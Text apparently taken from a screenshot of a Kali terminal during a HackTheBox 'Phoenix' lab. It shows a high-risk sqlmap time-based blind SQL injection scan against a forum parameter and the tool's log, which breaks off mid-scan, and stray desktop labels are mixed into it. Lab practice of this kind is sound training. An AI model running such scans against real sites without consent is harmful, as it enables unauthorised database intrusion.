 (user㉿kali)-[~/hackthebox/Phoenix]
$ sqlmap --url "https://phoenix.htb/forum/?subscribe_topic=*" --technique=T --level 5 --risk 3 --batch
Home
{1.5.2#stable}
http://sqlmap.org
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 05:42:33 /2022-07-07/
KALI
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[05:42:34] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only v
alid parameter values so sqlmap could be able to run properly
[05:42:34] [INFO] testing connection to the target URL
BY OFFENSIVE SECURITY
you have not declared cookie(s), while server wants to set its own ('asgarosforum_unique_id=62c6aa8d693c6;asgarosf
orum_unread_cleared=1000-01-01%...%3A00%3A00'). Do you want to use those [Y/n] Y
[05:42:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:42:41] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[05:42:44] [INFO] testing for SQL injection on URI parameter '#1*'
[05:42:44] [INFO] testing 'IBM DB2 stacked queries (heavy query - comment)'
[05:42:44] [WARNING] time-based comparison requires larger statistical model, please wait.........................
... (done)
[05:43:45] [INFO] testing 'IBM DB2 stacked queries (heavy query)'
[05:44:31] [INFO] testing 'SAP MaxDB stacked queries (heavy query - comment)'
[05:45:00] [INFO] testing 'SAP MaxDB stacked queries (heavy query)'
[05:45:45] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:46:44] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)'
[05:47:40] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP)'